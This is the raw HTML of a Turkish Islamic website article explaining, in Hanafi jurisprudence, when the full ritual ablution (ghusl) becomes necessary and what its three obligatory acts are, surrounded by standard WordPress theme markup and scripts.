/*# sourceURL=https://dinimislam.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='geoit-front-end-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/front-end.min.css' media='all' /><style id='geoit-front-end-inline-css'>#wrapper{min-height:100vh;display:flex;flex-direction:column;overflow:hidden;overflow:clip}#inner-wrap{flex:1 0 auto}:root{--theme_radius:5px;--theme_radius2:5px}.geo_homepage_1col{overflow:unset;border-radius:0 !important}:root{--theme_color:#ad8763}.kan-header-mobile-wrapper{background:#04595b !important}#geo_mobil_menu{background-image:linear-gradient(-20deg, #04595b 0%, #04595b 100%)}.header__middle{background:#04595b}html:not(.dark-mode) .header-layout-3.dark-mode .header__middle{--dark3:#04595b}.header__middle{background:#04595b}.header__bottom--menu .header__bottom--link{font-size:16px}
/*# sourceURL=geoit-front-end-inline-css */</style><link rel='stylesheet' id='geoit-single-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-single.min.css' media='all' /><link rel='stylesheet' id='geoit-vc-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-builder.min.css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://dinimislam.com/wp-content/tablepress-combined.min.css' media='all' />
<script src="https://dinimislam.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/comment-reply.min.js" id="comment-reply-js"></script> <script></script><link rel="https://api.w.org/" href="https://dinimislam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dinimislam.com/wp-json/wp/v2/posts/596" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://dinimislam.com/?p=596' /> <script id="serviceworker" type="litespeed/javascript">if('serviceWorker' in navigator){window.addEventListener('load',async()=>{try{const registration=await navigator.serviceWorker.register('https://dinimislam.com/serviceworker.webworker',{scope:'/'})}catch(error){console.error('ServiceWorker registration failed:',error)}})}</script> <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://dinimislam.com/gusul-abdesti-nasil-alinir/?amp=1"><style>img#wpstats{display:none}</style><meta name="description" content="Namazın şartlarından birisi de büyük hadesten tahârettir. Bu ise gusül abdesti almak veya gusül abdesti almaktan âciz olan kimse için teyemmüm almakla" /> <script id="geoit-theme-schema" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/dinimislam.com\/gusul-abdesti-nasil-alinir\/"},"publisher":{"@type":"Organization","url":"https:\/\/dinimislam.com","name":"Dinim \u0130slam","logo":{"@type":"ImageObject","url":"http:\/\/beta.dinimislam.com\/wp-content\/uploads\/2024\/02\/dinimislam_white.png"}},"headline":"Gus\u00fcl Abdesti Nas\u0131l Al\u0131n\u0131r?","author":{"@type":"Person","name":"Dinim \u0130slam","url":"https:\/\/dinimislam.com\/author\/dinimislam\/"},"datePublished":"2024-02-20T12:38:53+03:00","image":{"@type":"ImageObject","url":"https:\/\/dinimislam.com\/wp-content\/uploads\/2024\/02\/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931.jpg"},"dateModified":"2024-02-23T13:45:12+03:00","description":"Namaz\u0131n \u015fartlar\u0131ndan birisi de b\u00fcy\u00fck hadesten tah\u00e2rettir. Bu ise gus\u00fcl abdesti almak veya gus\u00fcl abdesti almaktan \u00e2ciz olan kimse i\u00e7in&#46;&#46;&#46;"}</script> <script type="litespeed/javascript">try{if('undefined'!=typeof localStorage){var skin=localStorage.getItem('geoit_skin'),html=document.getElementsByTagName('html')[0].classList;if(skin=='dark'){html.add('dark-mode')}else if(skin=='light'){html.remove('dark-mode')}}}catch(e){console.log(e)}</script> <meta name="theme-color" content="#ad8763" /><style id="geoit-dark-inline-css"></style><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://dinimislam.com/gusul-abdesti-nasil-alinir/?amp=1"><script id="geoit-schema-breadcrumb" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","id":"https:\/\/dinimislam.com\/gusul-abdesti-nasil-alinir#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/dinimislam.com","name":"Anasayfa"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/dinimislam.com\/kategori\/fikih\/","name":"F\u0131k\u0131h"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/dinimislam.com\/kategori\/fikih\/abdest\/","name":"Abdest"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/dinimislam.com\/gusul-abdesti-nasil-alinir\/","name":"Gus\u00fcl Abdesti Nas\u0131l Al\u0131n\u0131r?"}}]}</script><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-270x270.png" /><style id="wp-custom-css">.geo_first_category_style-2:before {
padding: 0 3px;
content: ' ';
visibility: hidden;
}



@media only screen and (min-width: 992px) {
    .single-layout-2 .content__post--top {
        width: 50px;
        float: left;
        position: sticky;
        top: 0;
        padding: 25px 0;
        margin: 0;
        text-align: left;
        border: 0;
        display: flex
;
        flex-direction: column;
        display: none;
}</style><link rel='preload' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='geoit-helperscss' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-helpers.min.css' type='text/css' media='all' /></noscript><link rel='preload' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-dark.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='geoit-darkcss' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-dark.min.css' type='text/css' media='all' /></noscript>
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-596 single-format-standard wp-theme-geoit metaslider-plugin infinite-disable sidebar-mobile-disable overlay-enable lazyload-enable  slider-content-position-t share-button-active wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-10"><div id="wrapper" class="site"><header id="header" class="header-layout-3 dark-mode"><div class="header__middle"><div class="container"><div class="header__row"><div class="header__middle--left"><div class="header__top--social"><ul><li><a rel="nofollow" title="Facebook" href="http://facebook.com/dinimislamcom" ><i class="gi gi-facebook"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="X" href="http://twitter.com/islamboltv" ><i class="gi gi-twitter"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="Instagram" href="http://www.instagram.com/dinimislam.com.tr" ><i class="gi gi-instagram"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="YouTube" href="http://www.youtube.com/islamboltv" ><i class="gi gi-youtube"  aria-hidden="true"></i></a></li></ul></div></div><div class="header__middle--center">
<a href="https://dinimislam.com/" title="Geoit Wordpress Teması"><img class="geoit-logo-img" width="300" height="" src="http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png" alt="Geoit Wordpress Teması" title="Geoit Wordpress Teması" /></a></div><div class="header__middle--right">
<button data-toggle="geoit-login" class="uckan_login-button" aria-label="Giriş Yap"><i aria-hidden="true" class="gi gi-user"></i> Giriş Yap</button></div></div></div></div><div class="header__bottom" style="height: 64px;"><div class="header___bottom headroom"><div class="container"><div class="header__row row"><div class="header__bottom--menu-left"><div role="switch" aria-checked="false" id="SwitchCase" class="geo-switch-button Off" aria-label="Gece Modu"><div class="geo-switch" aria-hidden="true"></div></div><div class="geo-header-line"></div></div><div class="header__bottom--menu-center"><button class="mobil-menu-button" aria-label="menu"><i class="gi gi-bars"></i></button><nav class="header__bottom--menu"><div class="menu-header-container"><ul id="menu-header" class="geo-menu"><li><a href="https://dinimislam.com/"  class="header__bottom--link menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><i class="dashicons dashicons-admin-home"></i>Ana Sayfa</a></li><li><a href="https://dinimislam.com/hakkimizda/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page"><i class="about"></i>Hakkımızda</a></li><li><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">İlmihal Bilgiler</a></li><li><a href="https://dinimislam.com/kategori/mezhepler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Mezhepler</a></li><li><a href="#"  class="header__bottom--link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Soru Cevap</a><ul class="sub-menu"><li><a href="https://dinimislam.com/kategori/peygamberler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Peygamberler</a></li><li><a href="https://dinimislam.com/akaid/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Akâid</a></li><li><a href="https://dinimislam.com/fikih/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Fıkıh</a></li><li><a href="https://dinimislam.com/ridde/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Ridde</a></li><li><a href="https://dinimislam.com/muamelat/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Muamelât</a></li><li><a href="https://dinimislam.com/kalbin-ve-diger-organlarin-gunahlari/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Kalbin Ve Organların Günahları</a></li><li><a href="https://dinimislam.com/nikah/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Nikâh</a></li><li><a href="https://dinimislam.com/oruc/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Oruç</a></li><li><a href="https://dinimislam.com/hac/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Hac</a></li></ul></li><li><a href="https://dinimislam.com/kategori/dersler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">Dersler</a><ul class="sub-menu"><li><a href="https://dinimislam.com/hutbeler/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-post">Hutbeler</a></li><li><a href="https://dinimislam.com/sohbetlerimiz/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-post">Sohbetlerimiz</a></li></ul></li><li><a href="https://dinimislam.com/kategori/siirler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Şiirler</a></li><li><a href="https://dinimislam.com/iletisim/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Bize Sorun</a></li></ul></div></nav></div><div class="header__boottom-menu-right"><div class="header__search" tabindex="0" >
<button class="header__search--icon" aria-label="Arama Yap"><i class="gi gi-search"></i></button></div><div class="header__search--form"><form method="get" action="https://dinimislam.com/">
<input data-style="row" id="kan-ajax-search" autofocus id="searchInput" name="s" placeholder="Aradığınız kelimeyi bu alana girin.." type="text">
<label for="searchInput" class="sr-only">Arama Yap</label>
<button type="submit" class="search-submit" aria-label="Ara"><div id="kan-loader"><i class="gi gi-search"></i></div></button></form></div><div class="header__notification" ><button data-user-id="0" data-new-count="0" data-toggle="header__notification" tabindex="0"  class="notification-button" aria-label="Bildirimler (0)."><i class="gi gi-bell"></i></button><div id="header__notification" class="geo-notification"><div class="geo-notification-header">Bildirimler<span class="pull-right"></span></div><ul class="geo-notification-content modern-scroll"><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div></div></header><div class="kan-header-mobile "><div class="kan-header-mobile-wrapper headroom kan-header-mobile-layout-2 kan-header-mobile-skin-dark"><div class="container"><div class="row"><div class="header-mobile-left">
<button data-toggle="geo_mobil_menu" class="mobile-menu-icon" aria-label="Menü"><i class="gi gi-bars"></i></button></div><div class="header-mobile-center">
<a href="https://dinimislam.com/" title="Geoit Wordpress Teması"><img src="http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png" alt="Geoit Wordpress Teması" title="Geoit Wordpress Teması" /></a></div><div class="header-mobile-right"><div class="header__search" tabindex="0" >
<button class="header__search--icon" aria-label="Arama Yap"><i class="gi gi-search"></i></button></div><div class="header__search--form"><form method="get" action="https://dinimislam.com/">
<input data-style="row" id="kan-ajax-search" autofocus id="searchInput" name="s" placeholder="Aradığınız kelimeyi bu alana girin.." type="text">
<button type="submit" class="search-submit" aria-label="Ara"><div id="kan-loader"><i class="gi gi-search"></i></div></button></form></div><div class="header__notification" ><button data-user-id="0" data-new-count="0" data-toggle="header__notification" tabindex="0"  class="notification-button" aria-label="Bildirimler (0)."><i class="gi gi-bell"></i></button><div id="header__notification" class="geo-notification"><div class="geo-notification-header">Bildirimler<span class="pull-right"></span></div><ul class="geo-notification-content modern-scroll"><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div></div><div id="inner-wrap" class="wrap"><main class="uck-layout__content" role="main"><div class="page__content"><div class="container"><div class="row"><div id="content" class="content content__single col-md-8"><div class="content-row"><article id="post-596" class="content__post uck-card"><div class="content-header-meta"><ol class="geo_breadcrumb"><li class="root"><a href="https://dinimislam.com/"><span>Anasayfa</span></a></li><li><a href="https://dinimislam.com/kategori/fikih/"><span>Fıkıh</span></a><span class="kan-category-subscribe-button" data-toggle="geoit-login" title="Giriş yapmalısınız!"><i class="gi gi-add-circle"></i> </span></li><li><a href="https://dinimislam.com/kategori/fikih/abdest/"><span>Abdest</span></a><span class="kan-category-subscribe-button" data-toggle="geoit-login" title="Giriş yapmalısınız!"><i class="gi gi-add-circle"></i> </span></li><li><div data-toggle="geoit-tag-dropdown" class="dropdown-tag"><span>Alakalı Konular <i class="gi gi-arrow-down"></i></span></div><div id="geoit-tag-dropdown" class="dropdown-content"><ul><li><a href="https://dinimislam.com/etiket/abdest/">abdest</a></li><li><a href="https://dinimislam.com/etiket/gusul/">GUSÜL</a></li><li><a href="https://dinimislam.com/etiket/iman/">iman</a></li><li><a href="https://dinimislam.com/etiket/islam/">islam</a></li></ul></div></li></ol><h1 class="headline entry-title">Gusül Abdesti Nasıl Alınır?</h1><div class="content__post--article_meta"><div class="content__post-meta"><div class="entry-author vcard author">
<img alt='' src='[data-uri]' data-src='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-32x32.jpg' data-srcset='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-64x64.jpg 2x' class='geo-lazy avatar avatar-32 photo' height='32' width='32' decoding='async'/><div><a class="fn" href="https://dinimislam.com/author/dinimislam/">Dinim İslam</a> <span>tarafından</span></div></div>
<span class="date entry-time">20 Şubat 2024</span>
<span class="reading-time">Okuma süresi: 1dk, 3sn</span></div></div><div class="geoprev"><a href="https://dinimislam.com/hades-sebebiyle-haram-olan-seyler/" rel="prev"><i class="gi gi-arrow-circle-left" aria-hidden="true"></i></a></div></div><figure class="content__post--header thumbnail ">
<img fetchpriority="high" class="wp-post-image" src="https://dinimislam.com/wp-content/uploads/2024/02/dark-shower-room-with-flowing-water-d-render-digital-illustration-scaled-e1708685105931-850x480.jpg" width="850" height="480" alt="Gusül Abdesti Nasıl Alınır?" /><figcaption class="single-caption">Dark shower room with flowing water 3D render digital illustration</figcaption></figure><div class="content__post--top">
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button>									<button id="increase-text" title="Yazıyı Büyült" class="content__post--top-meta"><i class="gi gi-font"></i><span>+</span></button>
<button id="decrease-text" title="Yazıyı Küçült" class="content__post--top-meta"><i class="gi gi-font"></i><span>-</span></button>
<a href="#comments2"  aria-label="Yorumlar" class="content__post--top-meta"><i class="gi gi-message"></i> 0</a></div><div class="content__post--article"><div class="content__post--meta"><div class="content__post--meta-social social_btn_style-2"><ul><li><a class="facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://dinimislam.com/gusul-abdesti-nasil-alinir/" title="Facebook'ta Paylaş" data-balloon="Facebook'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-facebook"></div></a></li><li><a target="_blank" rel="external noopener" class="twitter" href="//www.twitter.com/intent/tweet?text=Gusül Abdesti Nasıl Alınır? via https://dinimislam.com/gusul-abdesti-nasil-alinir/" title="Twitter'da Paylaş" data-balloon="Twitter'da Paylaş" data-balloon-pos="bottom"><div class="gi gi-twitter-x"></div></a></li><li><a class="whatsapp" href="https://api.whatsapp.com/send?text=Gusül Abdesti Nasıl Alınır? https://dinimislam.com/gusul-abdesti-nasil-alinir/" title="Whatsapp'ta Paylaş" data-balloon="Whatsapp'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-whatsapp"></div></a></li><li><a href="javascript:void(0)" class="native kan-native-share" title="Paylaş"><div class="gi gi-share"></div></a></li></ul></div></div><div class="geoit_entry-content "><p>Namazın şartlarından birisi de büyük hadesten tahârettir. Bu ise gusül abdesti almak veya gusül abdesti almaktan âciz olan kimse için teyemmüm almakla olur.</p><p><strong>Gusül Abdesti Almayı Gerektiren Hâller:</strong></p><p>Meninin yerinden şehvetle ve fışkırarak bedenin dışına çıkması</p><p>Meni çıkmasa dahi canlı insanla cinsel ilişkide bulunmak, yâni tenasül uzvunun ön ya da arka avrete girdirilmesi</p><p>Hayız (aybaşı görme)</p><p>Nifas (lohusalık), yani doğumdan sonra gelen kan</p><p>Doğum kansız olursa, gusül abdesti almak vacip değildir. Bu görüş İmam Ebu Yusuf ve İmam Muhammed’in görüşüdür. İmam Ebu Hanife’ye göre ise ihtiyaten gusül abdesti alması gerekir.</p><p><strong>Gusül abdestinin farzları üçtür:&nbsp;</strong></p><p>Ağza su vermek (mazmaza)</p><p>Burna su vermek (istinşâk)</p><p>Bütün bedeni yıkamak</p><p>Yâni cilt, sık olsa dahi saç, kulak, göbek, bıyık, kaş, sakal ve baştaki saçın dibi ve tenasül uzvunun dışı gibi aşırı derecede zorluk çekmeden yıkanması mümkün olan yerler yıkanmalıdır.&nbsp;</p><p>Gözün içi gibi yıkanması aşırı derecede zor olan yerlerin, yıkanması zorunlu değildir.&nbsp;</p><div class="post-views content-post post-596 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">573</span></div></div><div class="content__post--article_tags"><span class="tags-title">Etiketler</span><a href="https://dinimislam.com/etiket/abdest/" rel="tag">abdest</a><a href="https://dinimislam.com/etiket/gusul/" rel="tag">GUSÜL</a><a href="https://dinimislam.com/etiket/iman/" rel="tag">iman</a><a href="https://dinimislam.com/etiket/islam/" rel="tag">islam</a><br /></div><div class="geoit_author_box"><div class="geoit_author_box_content align-items-center"><div class="geoit_author_box_avatar">
<a title="Dinim İslam" href="https://dinimislam.com/author/dinimislam/">
